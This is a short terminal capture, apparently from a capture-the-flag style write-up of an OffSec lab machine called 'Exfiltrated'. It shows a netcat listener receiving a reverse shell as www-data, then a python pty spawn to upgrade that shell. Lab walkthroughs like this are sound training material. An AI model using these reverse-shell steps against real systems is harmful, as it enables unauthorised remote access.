 fish@kali: ~/offsec/pg-lab/Easy/Exfiltrated-192.168.227.163 73x19
┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/Exfiltrated-192.168.227.163]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.49.227] from (UNKNOWN) [192.168.227.163] 40558
Linux exfiltrated 5.4.0-74-generic #83-Ubuntu SMP Sat May 8 02:35:39 UTC
2021 x86_64 x86_64 x86_64 GNU/Linux
 23:13:12 up  1:12,  0 users,  load average: 0.00, 0.00, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@exfiltrated:/$ export TERM=xterm
export TERM=xterm
www-data@exfiltrated:/$